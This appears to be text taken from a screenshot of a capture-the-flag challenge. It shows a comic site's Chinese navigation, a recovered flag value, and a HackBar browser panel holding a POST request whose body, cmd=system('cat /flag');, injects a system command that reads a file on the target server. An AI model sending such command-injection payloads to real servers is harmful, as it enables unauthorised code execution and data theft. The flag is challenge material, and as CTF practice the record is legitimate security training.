 韩漫漫画 首页 连载 完结 排行
flag{ea0616f6-a586-4ac1-98e0-47f3ca97316b}
最近更新
内存 欢迎 元素 控制台 源代码 网络 性能 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://47.93.99.173:33080/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system('cat /flag');